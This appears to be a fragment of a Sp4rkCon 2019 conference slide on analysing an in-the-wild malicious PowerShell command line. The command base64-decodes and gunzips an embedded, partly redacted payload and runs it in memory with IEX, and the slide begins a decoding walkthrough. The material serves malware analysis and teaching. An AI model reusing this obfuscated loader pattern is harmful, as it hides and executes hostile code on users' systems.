 $itwExampleArr[5].CommandLine
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAK1WbXPaOBD+H
H6FPmTG9hQoCWkaepOZ8o45ICQmCS1lGCHLYDAWSLLBafvfb2VjSi/JXWbuMsNElnZXu88+uyuLypwluUtkl9
kU5R4oFy7z0Xkmc1pjpkTX6LOWcQKfSLWtFpMZlZM1Z2SCbZtTIdD3zEkfc7xC+mmI+WTF7MCjWRR/KEFqB5w
aJyeZk3gr8AV26MTH0g3pZEXlnNkCLtJH5fW6xlbY9cefPlUDzqkvk+98k8qyEHQ19VwqdAP9QI9zymnuZrqg
RKLv6HSSb3psir29WFTFZA4BlX1bnXUYwSqCvLX2XKlr375pxih3Ns7XNwH2hK5ZkZB0lbc9TzPQT0NdOIjWV
Ne6LuFMMEfmH12/eJ6/j73vxc53E981Yx/ZbI0hjteDVFYTHV2DZR+wKScYalk0UveNxmP0+eDNXeBLd0Xzpi
8pZ2uL8tAlVORb2Lc9ekcdUNMEpM+faQY4wakMuI9SX0AvZEuqn/qB52XB7uitdsd6j25TcN+qpB8rgVRfciO
758Rb4OjGvEnMQTjPvD8ilwF/zwhmZH5mXqCqTT06w5JOJOB7xNXMyckoXlKIR+8z4cZ616iQRV1wAkvGI5XO
AQ+oMf6Vn+TaVFNkXzV0lmrtdZL0JH5co9EDc+1x5sTI7Nmj9ifTwPVsytX569VQo47r01rk45VLUsLrL+WMO
h6N8cinYj3wU9f2B9Su7dHRFKCj52r1lSsPupXEuTKBvAvwCihh/O5MkkNdM/0uXQF+yTfQ9NSBMqOp9L60ov
R29a24XPWwEFnUD6DOSRZZFHvUzqKyL9z9UTmQLF5qv9ztBp50CRYyNTc2XoB0f3WV+VAxAYHsAgwDa02Jiz2
FSha1XJtWIsudpS5oL2JSxZ4HJQeWQsgJ7CgsLKk4w+3s3/lh5C0qzdXaoyuQjrtQw8Mz6Dn7iorphmfU1v7B
7bROkqJQWKUgHTkNBLA8JrPoweUS+pqWfUa8/+be7y3mNzernO4TqceFOKpEUpVLLEnUcLk+YBkjxyWg1uBsV
cGCXl5YcRvTteJVsDGj7uL2kjfrYaO1adUH8AvhV9w06p1O+25dueuQenDTbxXajnl7VbsItoEZDCqFYqMAck
+bZt0xwxv25SxYXZzZazPswZ74uGmJmhnWyq <REDACTED> cd7Qv3CV6RdIOuYu4JibnMLdgUnpxxD9V
PsYHM+hCdYvQT5SC8siiew7uTzwLVUFHyjP6BtthNFH+gO0ooPINybTYFllKYi8p0bEQJw95ftJ31sZcLAAA=
"));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compr
ession.CompressionMode]::Decompress))).ReadToEnd();
Sp4rkCon 2019
1. Base64 decode
 